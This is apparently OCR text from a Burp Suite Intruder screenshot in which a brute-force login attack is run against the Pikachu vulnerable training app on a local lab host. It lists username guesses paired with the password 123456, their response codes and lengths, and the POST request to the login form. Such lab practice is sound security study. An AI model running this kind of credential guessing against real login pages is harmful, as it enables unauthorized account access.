 攻击 保存 列 5. Intruder attack of http://a-centos7-6.local
5. Intruder attack of http://a-centos7-6.local 攻击 保存 列
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 Payload 1 Payload 2 状态码 错误 超时 长度 userna... 注释
0 200 35156 1
1 admin 123456 200 35131
2 test 123456 200 35155 1
3 test01 123456 200 35155 1
4 test1 123456 200 35155 1
5 test2 123456 200 35155 1
6 weblogic 123456 200 35155 1
7 ftp 123456 200 35155 1
8 manager 123456 200 35155 1
9 manage 123456 200 35155 1
10 user 123456 200 35155 1
11 guest 123456 200 35155 1
12 administrator 123456 200 35155 1
请求 响应
美化 Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: a-centos7-6.local
3 Content-Length: 43
4 Content-Type: application/x-www-form-urlencoded
5 Referer: http://a-centos7-6.local/pikachu/vul/burteforce/bf_form.php
6 Connection: keep-alive
搜索 0高亮
1358 of 215040
Get the pikachu ... Burp Suite专业版 ... 5. Intruder attack... ENG 15:38:16
2024/2/16 1